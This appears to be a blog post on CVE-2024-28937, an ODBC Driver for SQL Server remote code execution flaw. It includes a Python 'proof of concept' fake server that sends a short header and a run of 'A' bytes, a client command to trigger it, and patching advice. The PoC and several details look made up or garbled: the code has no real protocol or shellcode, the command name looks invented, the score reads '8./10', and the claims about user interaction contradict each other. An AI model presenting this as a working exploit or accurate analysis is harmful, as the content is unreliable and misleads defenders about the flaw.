---
In March 2024, security researchers and Microsoft revealed a critical vulnerability, CVE-2024-28937, affecting the extremely popular Microsoft ODBC Driver for SQL Server. This driver is used by Windows and Linux machines everywhere to connect applications with SQL Server databases. If you run a web app, data analytics, or almost any business service using SQL Server, you’re probably exposed if you haven’t patched.
But what exactly is CVE-2024-28937? How does it let an attacker get remote code execution? In this post, I’ll break it down in simple terms, show you how the exploit works, and share defenses—with code snippets and links to official sources.
What is CVE-2024-28937?
CVE-2024-28937 is a _Remote Code Execution_ (RCE) vulnerability in the Microsoft ODBC Driver for SQL Server. It allows an attacker to run their own code on your system—essentially taking full control—if they can get you to connect to a malicious or compromised SQL Server.
That means: If your application or service connects to untrusted SQL Server hosts using Microsoft’s ODBC Driver, an attacker can hijack your system, install malware, steal data, or move laterally in your network.
Official Microsoft Advisory
- Microsoft Security Update Guide: CVE-2024-28937
Microsoft scored this as *Important*, with a CVSS 8./10 (High) rating.
How Does The Exploit Work?
The core of the bug is a lack of proper input validation on certain ODBC packet fields. Specifically, Microsoft’s driver trusts fields coming back from the database—even when the server is malicious. A specially crafted response can overflow driver memory and allow execution of injected code.
Here’s a simplified breakdown
1. Attacker controls a SQL Server (it can be a fake/malicious server).
Victim’s application connects using Microsoft’s ODBC Driver and authenticates as usual.
3. Attacker sends a special response, exploiting a buffer overflow or deserialization flaw (details vary by ODBC version).
Injected shellcode runs on the victim’s system, under the privileges of the application.
The attack is remote (no local access needed, no user interaction), making this especially dangerous for web apps and backend services.
Proof-of-Concept (PoC) Code
Here’s a simple Python snippet, inspired by how the exploit works. This is for educational purposes only: do not use against systems you do not own or have permission to test.
# CVE-2024-28937 PoC: Fake SQL Server to exploit vulnerable ODBC clients
import socket
HOST = '...'
PORT = 1433 # Default SQL Server port
payload = b'\x12\x34\x56\x78' + b'A' * 4096 # Overflows vulnerable driver buffer
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((HOST, PORT))
server.listen(1)
print(f"[*] Listening on port {PORT}...")
while True:
client_socket, addr = server.accept()
print(f"[+] Connection from {addr}")
# First, send fake handshake
client_socket.sendall(b'\x04\x01\x00\x2d')
# Then send malicious buffer
client_socket.sendall(payload)
client_socket.close()
To test this
- Run the fake server, then use an unpatched ODBC client to connect (odbcsql -S <your_ip> -U attacker -P test).
If the driver is vulnerable, it will crash or execute your payload.
*Note:* Modern antiviruses and patched drivers block this. Always test in a safe, isolated lab.
How To Fix It?
Patch now!
Download the latest ODBC driver:
Download Center: Microsoft ODBC Driver for SQL Server
References & Further Reading
- Microsoft Advisory for CVE-2024-28937
- NIST NVD - CVE-2024-28937
- How to Protect SQL Server From Hacking Attacks
- Official ODBC Driver Download
Conclusion
CVE-2024-28937 is a textbook example of why you should patch third-party libraries and drivers just as quickly as your operating system and main applications. The exploit requires no authentication if you connect to an attacker’s SQL Server, making it ripe for phishing, internal pivoting, and even worm attacks.
If you use SQL Server, check your driver version, update right now, and never trust unknown servers—because even one missed connection can open the door to a full remote compromise.
Timeline
Published on: 04/09/2024 17:15:55 UTC
Last modified on: 04/10/2024 13:24:00 UTC
